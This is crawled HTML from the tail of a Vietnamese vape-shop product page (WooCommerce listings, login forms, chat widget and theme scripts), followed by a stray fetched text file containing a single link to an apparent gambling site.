		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2019/04/Deko-xoai-cam-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Deko xoài dứa" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2019/04/Deko-xoai-cam-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2019/04/Deko-xoai-cam-768x768.jpg 768w, https://vapetinhte.vn/wp-content/uploads/2019/04/Deko-xoai-cam-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2019/04/Deko-xoai-cam-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2019/04/Deko-xoai-cam-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2019/04/Deko-xoai-cam.jpg 1080w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Deko Saltnic Mango PineApple (Xoài Dứa) Tinh dầu Pod Vape (30mg/50mg/30ml)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>320,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/dau-pod-smok-novo-2s-20w/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2023/05/Cartridge-Novo-2c-Clear-Pod-0.9Ohm-XS-Vapetinhte-100x100.png" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Cartridge Novo 2c Clear Pod 0.9Ohm XS Vapetinhtế" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2023/05/Cartridge-Novo-2c-Clear-Pod-0.9Ohm-XS-Vapetinhte-100x100.png 100w, https://vapetinhte.vn/wp-content/uploads/2023/05/Cartridge-Novo-2c-Clear-Pod-0.9Ohm-XS-Vapetinhte-768x768.png 768w, https://vapetinhte.vn/wp-content/uploads/2023/05/Cartridge-Novo-2c-Clear-Pod-0.9Ohm-XS-Vapetinhte-247x247.png 247w, https://vapetinhte.vn/wp-content/uploads/2023/05/Cartridge-Novo-2c-Clear-Pod-0.9Ohm-XS-Vapetinhte-510x510.png 510w, https://vapetinhte.vn/wp-content/uploads/2023/05/Cartridge-Novo-2c-Clear-Pod-0.9Ohm-XS-Vapetinhte-50x50.png 50w, https://vapetinhte.vn/wp-content/uploads/2023/05/Cartridge-Novo-2c-Clear-Pod-0.9Ohm-XS-Vapetinhte.png 1280w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Đầu Pod Smok Novo 2S 20W</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/dau-pod-smok-propod-22w/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2023/05/Dau-pod-Cartridge-thay-the-Novo-2x-VApetinhte-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Đầu pod Cartridge thay thế Novo 2x VApetinhtế" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2023/05/Dau-pod-Cartridge-thay-the-Novo-2x-VApetinhte-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2023/05/Dau-pod-Cartridge-thay-the-Novo-2x-VApetinhte-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2023/05/Dau-pod-Cartridge-thay-the-Novo-2x-VApetinhte-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2023/05/Dau-pod-Cartridge-thay-the-Novo-2x-VApetinhte-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2023/05/Dau-pod-Cartridge-thay-the-Novo-2x-VApetinhte.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Đầu Pod Smok PROPOD 22W</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
</ul></div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://vapetinhte.vn/contact/">Liên Hệ</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://vapetinhte.vn/faq/">FAQ</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <a href="https://vapetinhte.vn">Cửa hàng Vape / Thuốc lá điện tử tại Hà Nội</a>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://vapetinhte.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1008"><a href="https://t.me/vttkhachhangthanthiet">Quà Tặng &#038; Giảm Giá Mỗi Ngày Từ 30-90%</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://vapetinhte.vn/nhung-luu-y-khi-dat-hang/">Lưu Ý Quan Trọng Khi Đặt Hàng</a></li>
<li class="hidepc menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://vapetinhte.vn/theo-doi-don-hang/">Theo dõi đơn hàng</a></li>
<li class="account-item has-icon menu-item">
<a href="https://vapetinhte.vn/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
<li class="html custom html_topbar_right"><i class="icon-search"></i></li><li class="html custom html_top_right_text"><a class="kiemtradon user_login" href="https://vapetinhte.vn/kiem-tra-don-hang/">Kiểm tra đơn hàng</a>
<style>a.kiemtradon{background:#680202;text-transform:capitalize!important;color:#fff!important;padding:0 10px!important;border-radius:20px;height:35px;font-size:16px!important;font-weight:100!important}</style></li>			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a52671c49d" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=5889" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://vapetinhte.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Đăng ký</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>Một liên kết để đặt mật khẩu mới sẽ được gửi đến địa chỉ email của bạn.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="e72090c251" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=5889" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Đăng ký">Đăng ký</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/vapetinhte.vn\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"2cdf89992d","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"open","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"Arial","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"\u1ea8n","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"c8f2da1ae4","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+84967046838","hover_text":"Phone","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+84967046838","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c8f2da1ae4","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/vapetinhte1","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/vapetinhte1","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c8f2da1ae4","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.31690185010" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.8" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/jquery.mCustomScrollbar.concat.min.js" id="scrollbar-concatv2-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vapetinhte.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.8"},"ajaxurl":"https:\/\/vapetinhte.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/vapetinhte.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=c8ede7f4aa030cb285ae3350d627d9fd" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.16.8" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7cf4045c21263ccd7a48216435319d6f" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fc09439f2c6b40e999bcac17410b8123","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://gblkeras.com/gbldom3.txt
body_size: 1169
content:
<p><a href="https://bksportsqatar.com/">Gemilangtoto</a></p>
